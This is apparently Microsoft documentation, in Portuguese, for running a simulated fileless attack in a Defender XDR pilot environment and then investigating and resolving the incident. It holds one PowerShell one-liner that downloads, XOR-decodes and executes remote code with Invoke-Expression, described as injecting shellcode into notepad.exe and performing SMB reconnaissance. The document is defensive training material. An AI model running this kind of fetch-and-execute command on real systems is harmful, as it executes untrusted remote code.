Executar uma simulação de ataque em um ambiente piloto Microsoft Defender XDR

Este artigo é a etapa 1 de 2 no processo de execução de uma investigação e resposta de um incidente em Microsoft Defender XDR usando um ambiente piloto. Para obter mais informações sobre esse processo, consulte o artigo visão geral .

Depois de preparar seu ambiente piloto, é hora de testar a resposta a incidentes do Microsoft Defender XDR e os recursos automatizados de investigação e correção criando um incidente com um ataque simulado e usando o portal Microsoft Defender para investigar e responder.

Um incidente em Microsoft Defender XDR é uma coleção de alertas correlacionados e dados associados que compõem a história de um ataque.

Os serviços e aplicativos do Microsoft 365 criam alertas quando detectam um evento ou atividade suspeito ou mal-intencionado. Alertas individuais fornecem dicas valiosas sobre um ataque concluído ou contínuo. No entanto, os ataques geralmente empregam várias técnicas contra diferentes tipos de entidades, como dispositivos, usuários e caixas de correio. O resultado são vários alertas para várias entidades em seu locatário.

Observação

Se você estiver novo na análise de segurança e na resposta a incidentes, consulte o passo a passo Responder ao seu primeiro incidente para obter um tour guiado de um processo típico de análise, correção e revisão pós-incidente.

Simular ataques com o portal Microsoft Defender

O portal Microsoft Defender tem recursos internos para criar ataques simulados em seu ambiente piloto:

Treinamento de simulação de ataque para Microsoft Defender XDR para Office 365 em https://security.microsoft.com/attacksimulator.

No portal Microsoft Defender, selecione Treinamento de simulação de ataque de colaboração > Email &.

Tutoriais de ataque & simulações para Microsoft Defender XDR para Ponto de Extremidade no https://security.microsoft.com/tutorials/simulations.

No portal Microsoft Defender, selecione Tutoriais de Pontos > de Extremidade & simulações.

Defender para Office 365 Treinamento de simulação de ataque

Defender para Office 365 com Microsoft 365 E5 ou Microsoft Defender para Office 365 Plano 2 inclui treinamento de simulação de ataque para ataques de phishing. As etapas básicas são:

Create uma simulação

Para obter instruções passo a passo sobre como criar e iniciar uma nova simulação, consulte Simular um ataque de phishing.

Create uma carga

Para obter instruções passo a passo sobre como criar uma carga para uso em uma simulação, consulte Create uma carga personalizada para treinamento de simulação de ataque.

Obtendo insights

Para obter instruções passo a passo sobre como obter insights com relatórios, confira Obter insights por meio do treinamento de simulação de ataque.

Para obter mais informações, consulte Simulações.

Tutoriais de ataque do Defender para Ponto de Extremidade & simulações

Aqui estão as simulações do Defender para Ponto de Extremidade da Microsoft:

- Documento derruba backdoor

- Investigação automatizada (backdoor)

Há simulações adicionais de fontes de terceiros. Há também um conjunto de tutoriais.

Para cada simulação ou tutorial:

Baixe e leia o documento de passagem correspondente fornecido.

Baixe o arquivo de simulação. Você pode optar por baixar o arquivo ou script no dispositivo de teste, mas ele não é obrigatório.

Execute o arquivo de simulação ou o script no dispositivo de teste, conforme instruído no documento passo a passo.

Para obter mais informações, consulte Experiência Microsoft Defender para Ponto de Extremidade por meio de ataque simulado.

Simular um ataque com um controlador de domínio isolado e um dispositivo cliente (opcional)

Neste exercício opcional de resposta a incidentes, você simulará um ataque a um controlador de domínio do AD DS (Active Directory Domain Services) isolado e ao dispositivo Windows usando um script do PowerShell e investigará, corrigirá e resolve o incidente.

Primeiro, você precisa adicionar pontos de extremidade ao seu ambiente piloto.

Adicionar pontos de extremidade do ambiente piloto

Primeiro, você precisa adicionar um controlador de domínio AD DS isolado e um dispositivo Windows ao seu ambiente piloto.

Verifique se o locatário do ambiente piloto está habilitado Microsoft Defender XDR.

Verifique se o controlador de domínio:

- Executa o Windows Server 2008 R2 ou uma versão posterior.

- Relatórios para Microsoft Defender para Identidade e habilitou o gerenciamento remoto.

- Tem Microsoft Defender para Identidade e Microsoft Defender para Aplicativos de Nuvem integração habilitada.

- Tem um usuário de teste criado no domínio de teste. Permissões no nível do administrador não são necessárias.

Verifique se seu dispositivo de teste:

- Executa Windows 10 versão 1903 ou uma versão posterior.

- É ingressado no domínio do controlador de domínio do AD DS.

- Tem Microsoft Defender Antivírus habilitado. Se você estiver tendo problemas para habilitar Microsoft Defender Antivírus, confira este tópico de solução de problemas.

- Está integrado ao Microsoft Defender para Ponto de Extremidade.

Se você usar grupos de locatários e dispositivos, crie um grupo de dispositivos dedicado para o dispositivo de teste e envie-o para o nível superior.

Uma alternativa é hospedar seu controlador de domínio do AD DS e testar o dispositivo como máquinas virtuais nos serviços de infraestrutura do Microsoft Azure. Você pode usar as instruções na Fase 1 do Guia simulado do Laboratório de Teste corporativo, mas ignorar a criação da máquina virtual APP1.

Aqui está o resultado.

Você simulará um ataque sofisticado que aproveita técnicas avançadas para se ocultar da detecção. O ataque enumera sessões abertas do SMB (Server Message Block) em controladores de domínio e recupera endereços IP recentes dos dispositivos dos usuários. Essa categoria de ataques geralmente não inclui arquivos descartados no dispositivo da vítima e ocorrem apenas na memória. Eles "vivem fora da terra" usando ferramentas administrativas e do sistema existentes e injetam seu código em processos do sistema para ocultar sua execução. Esse comportamento permite que eles evitem a detecção e persistam no dispositivo.

Nesta simulação, nosso cenário de exemplo começa com um script do PowerShell. No mundo real, um usuário pode ser enganado para executar um script ou o script pode ser executado a partir de uma conexão remota com outro computador de um dispositivo infectado anteriormente, o que indica que o invasor está tentando se mover lateralmente na rede. A detecção desses scripts pode ser difícil porque os administradores também geralmente executam scripts remotamente para executar várias atividades administrativas.

Durante a simulação, o ataque injeta shellcode em um processo aparentemente inocente. O cenário requer o uso de notepad.exe. Escolhemos esse processo para a simulação, mas os invasores provavelmente teriam como alvo um processo de sistema de execução longa, como svchost.exe. Em seguida, o shellcode entra em contato com o servidor C2 (comando e controle) do invasor para receber instruções sobre como proceder. O script tenta executar consultas de reconhecimento em relação ao controlador de domínio (DC). O reconhecimento permite que um invasor obtenha informações sobre informações recentes de logon do usuário. Depois que os invasores tiverem essas informações, eles podem se mover lateralmente na rede para chegar a uma conta confidencial específica

Importante

Para obter resultados ótimos, siga as instruções de simulação de ataque o mais próximo possível.

Executar a simulação de ataque isolada do controlador de domínio do AD DS

Para executar a simulação do cenário de ataque:

Verifique se o ambiente piloto inclui o controlador de domínio do AD DS isolado e o dispositivo Windows.

Entre no dispositivo de teste com a conta de usuário de teste.

Abra uma janela Windows PowerShell no dispositivo de teste.

Copie o seguinte script de simulação:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Observação

Se você abrir este artigo em um navegador da Web, poderá encontrar problemas para copiar o texto completo sem perder determinados caracteres ou introduzir quebras de linha extras. Se esse for o caso, baixe este documento e abra-o no Adobe Reader.

Cole e execute o script copiado na janela do PowerShell.

Observação

Se você estiver executando o PowerShell usando o protocolo de área de trabalho remota (RDP), use o comando Texto da Área de Transferência de Tipo no cliente RDP porque o método CTRL-V ou de colar com o botão direito do mouse pode não funcionar. As versões recentes do PowerShell às vezes também não aceitam esse método, talvez você precise copiar para o Bloco de Notas na memória primeiro, copiá-lo na máquina virtual e depois colá-lo no PowerShell.

Alguns segundos depois, o aplicativo Bloco de Notas será aberto. Um código de ataque simulado será injetado no Bloco de Notas. Mantenha a instância do Bloco de Notas gerada automaticamente aberta para experimentar o cenário completo.

O código de ataque simulado tentará se comunicar com um endereço IP externo (simulando o servidor C2) e tentará reconhecimento no controlador de domínio por meio do SMB.

Você verá esta mensagem exibida no console do PowerShell quando este script for concluído:

ran NetSessionEnum against [DC Name] with return code result 0

Para ver o recurso de resposta e incidente automatizado em ação, mantenha o processo notepad.exe aberto. Você verá Incidente Automatizado e Resposta interromper o processo do Bloco de Notas.

Investigar o incidente do ataque simulado

Observação

Antes de passarmos por essa simulação, watch o vídeo a seguir para ver como o gerenciamento de incidentes ajuda você a juntar os alertas relacionados como parte do processo de investigação, onde você pode encontrá-los no portal e como ele pode ajudá-lo em suas operações de segurança:

Alternando para o ponto de vista do analista SOC, agora você pode começar a investigar o ataque no portal Microsoft Defender.

Abra o portal Microsoft Defender.

No painel de navegação, selecione Incidentes & Incidentes de Alertas>.

O novo incidente do ataque simulado aparecerá na fila de incidentes.

Investigar o ataque como um único incidente

Microsoft Defender XDR correlaciona a análise e agrega todos os alertas e investigações relacionados de produtos diferentes em uma entidade de incidente. Ao fazer isso, Microsoft Defender XDR mostra uma história de ataque mais ampla, permitindo que o analista do SOC entenda e responda a ameaças complexas.

Os alertas gerados durante essa simulação estão associados à mesma ameaça e, como resultado, são agregados automaticamente como um único incidente.

Para exibir o incidente:

Abra o portal Microsoft Defender.

No painel de navegação, selecione Incidentes & Incidentes de Alertas>.

Selecione o item mais recente clicando no círculo localizado à esquerda do nome do incidente. Um painel lateral exibe informações adicionais sobre o incidente, incluindo todos os alertas relacionados. Cada incidente tem um nome exclusivo que o descreve com base nos atributos dos alertas que inclui.

Os alertas mostrados no dashboard podem ser filtrados com base em recursos de serviço: Microsoft Defender para Identidade, Microsoft Defender para Aplicativos de Nuvem, Microsoft Defender para Ponto de Extremidade, Microsoft Defender XDR e Microsoft Defender para Office 365.

Selecione Abrir página de incidentes para obter mais informações sobre o incidente.

Na página Incidente , você pode ver todos os alertas e informações relacionados ao incidente. As informações incluem as entidades e ativos envolvidos no alerta, a fonte de detecção dos alertas (como Microsoft Defender para Identidade ou Microsoft Defender para Ponto de Extremidade) e o motivo pelo qual eles foram vinculados juntos. A revisão da lista de alertas de incidentes mostra a progressão do ataque. Nesta exibição, você pode ver e investigar os alertas individuais.

Você também pode clicar em Gerenciar incidente no menu à direita, para marcar o incidente, atribuí-lo a si mesmo e adicionar comentários.

Examinar alertas gerados

Vamos examinar alguns dos alertas gerados durante o ataque simulado.

Observação

Vamos percorrer apenas alguns dos alertas gerados durante o ataque simulado. Dependendo da versão do Windows e dos produtos Microsoft Defender XDR em execução em seu dispositivo de teste, você pode ver mais alertas que aparecem em uma ordem ligeiramente diferente.

Alerta: injeção de processo suspeita observada (Fonte: Microsoft Defender para Ponto de Extremidade)

Invasores avançados usam métodos sofisticados e furtivos para persistir na memória e se ocultar das ferramentas de detecção. Uma técnica comum é operar de dentro de um processo de sistema confiável em vez de um executável mal-intencionado, dificultando a detecção de ferramentas e operações de segurança para detectar o código mal-intencionado.

Para permitir que os analistas do SOC peguem esses ataques avançados, os sensores de memória profunda no Microsoft Defender para Ponto de Extremidade fornecem ao nosso serviço de nuvem visibilidade sem precedentes em uma variedade de técnicas de injeção de código entre processos. A figura a seguir mostra como o Defender para Ponto de Extremidade detectou e alertou sobre a tentativa de injetar código no notepad.exe.



Alerta: comportamento inesperado observado por uma execução de processo sem argumentos de linha de comando (Fonte: Microsoft Defender para Ponto de Extremidade)

Microsoft Defender para Ponto de Extremidade detecções geralmente visam o atributo mais comum de uma técnica de ataque. Esse método garante a durabilidade e eleva a barra para que os invasores mudem para táticas mais recentes.

Empregamos algoritmos de aprendizagem em larga escala para estabelecer o comportamento normal de processos comuns em uma organização e em todo o mundo e watch para quando esses processos mostrarem comportamentos anômalos. Esses comportamentos anômalos geralmente indicam que o código extraneou foi introduzido e está em execução em um processo confiável de outra forma.

Para esse cenário, o processo notepad.exe está exibindo um comportamento anormal, envolvendo comunicação com um local externo. Esse resultado é independente do método específico usado para introduzir e executar o código mal-intencionado.

Observação

Como esse alerta é baseado em modelos de machine learning que exigem processamento de back-end adicional, pode levar algum tempo até você ver esse alerta no portal.

Observe que os detalhes do alerta incluem o endereço IP externo , um indicador que você pode usar como um pivô para expandir a investigação.

Selecione o endereço IP na árvore de processo de alerta para exibir a página de detalhes do endereço IP.

A figura a seguir exibe a página de detalhes do Endereço IP selecionado (clicando no endereço IP na árvore de processo de alerta).

Alerta: SMB (reconhecimento de endereço IP e usuário) (Fonte: Microsoft Defender para Identidade)

A enumeração usando o protocolo SMB (Server Message Block) permite que os invasores obtenham informações recentes de logon do usuário que os ajudam a se mover lateralmente pela rede para acessar uma conta confidencial específica.

Nessa detecção, um alerta é disparado quando a enumeração da sessão SMB é executada em um controlador de domínio.

Examine o linha do tempo do dispositivo com Microsoft Defender para Ponto de Extremidade

Depois de explorar os vários alertas neste incidente, navegue até a página de incidentes que você investigou anteriormente. Selecione a guia Dispositivos na página de incidentes para examinar os dispositivos envolvidos neste incidente, conforme relatado por Microsoft Defender para Ponto de Extremidade e Microsoft Defender para Identidade.

Selecione o nome do dispositivo em que o ataque foi realizado, para abrir a página da entidade para esse dispositivo específico. Nessa página, você pode ver alertas que foram disparados e eventos relacionados.

Selecione a guia Linha do Tempo para abrir o dispositivo linha do tempo e exibir todos os eventos e comportamentos observados no dispositivo em ordem cronológica, intercalados com os alertas gerados.

A expansão de alguns dos comportamentos mais interessantes fornece detalhes úteis, como árvores de processo.

Por exemplo, role para baixo até encontrar o evento de alerta Injeção de processo suspeito observada. Selecione o powershell.exe injetado em notepad.exe evento de processo abaixo dele, para exibir a árvore de processo completa para esse comportamento no grafo entidades de evento no painel lateral. Use a barra de pesquisa para filtragem, se necessário.

Examine as informações do usuário com Microsoft Defender para Aplicativos de Nuvem

Na página incidente, selecione a guia Usuários para exibir a lista de usuários envolvidos no ataque. A tabela contém informações adicionais sobre cada usuário, incluindo a pontuação prioridade de investigação de cada usuário.

Selecione o nome de usuário para abrir a página de perfil do usuário onde uma investigação adicional pode ser realizada. Leia mais sobre como investigar usuários arriscados.

Investigação e correção automatizadas

Observação

Antes de passarmos por essa simulação, watch o vídeo a seguir para se familiarizar com o que é a auto-cura automatizada, onde encontrá-la no portal e como ela pode ajudar em suas operações de segurança:

Navegue até o incidente no portal Microsoft Defender. A guia Investigações na página Incidente mostra as investigações automatizadas que foram disparadas por Microsoft Defender para Identidade e Microsoft Defender para Ponto de Extremidade. A captura de tela abaixo exibe apenas a investigação automatizada disparada pelo Defender para Ponto de Extremidade. Por padrão, o Defender para Ponto de Extremidade corrige automaticamente os artefatos encontrados na fila, o que requer correção.

Selecione o alerta que desencadeou uma investigação para abrir a página Detalhes da Investigação . Você verá os seguintes detalhes:

- Alertas que dispararam a investigação automatizada.

- Usuários e dispositivos afetados. Se os indicadores forem encontrados em dispositivos adicionais, esses dispositivos adicionais também serão listados.

- Lista de evidências. As entidades encontradas e analisadas, como arquivos, processos, serviços, drivers e endereços de rede. Essas entidades são analisadas para possíveis relações com o alerta e classificadas como benignas ou mal-intencionadas.

- Ameaças encontradas. Ameaças conhecidas encontradas durante a investigação.

Observação

Dependendo do tempo, a investigação automatizada ainda pode estar em execução. Aguarde alguns minutos para que o processo seja concluído antes de coletar e analisar as evidências e examinar os resultados. Atualize a página Detalhes da Investigação para obter as descobertas mais recentes.

Durante a investigação automatizada, Microsoft Defender para Ponto de Extremidade identificou o processo de notepad.exe, que foi injetado como um dos artefatos que exigem correção. O Defender para Ponto de Extremidade interrompe automaticamente a injeção de processo suspeito como parte da correção automatizada.

Você pode ver notepad.exe desaparecer da lista de processos em execução no dispositivo de teste.

Resolver o incidente

Depois que a investigação for concluída e confirmada como corretiva, você resolve o incidente.

Na página Incidente , selecione Gerenciar incidente. Defina o status para Resolver incidentes e selecione Alerta verdadeiro para a classificação e teste de segurança para a determinação.

Quando o incidente é resolvido, ele resolve todos os alertas associados no portal Microsoft Defender e nos portais relacionados.

Isso encerra simulações de ataque para análise de incidentes, investigação automatizada e resolução de incidentes.

Próxima etapa

Etapa 2 de 2: tente Microsoft Defender XDR recursos de resposta a incidentes

Navegação que você pode precisar

Create o ambiente de avaliação de Microsoft Defender XDR

Dica

Você deseja aprender mais? Engage com a comunidade de Segurança da Microsoft em nossa Comunidade Tecnológica: Microsoft Defender XDR Tech Community.

Comentários

Em breve: Ao longo de 2024, eliminaremos os problemas do GitHub como o mecanismo de comentários para conteúdo e o substituiremos por um novo sistema de comentários. Para obter mais informações, consulte https://aka.ms/ContentUserFeedback.

Enviar e exibir comentários de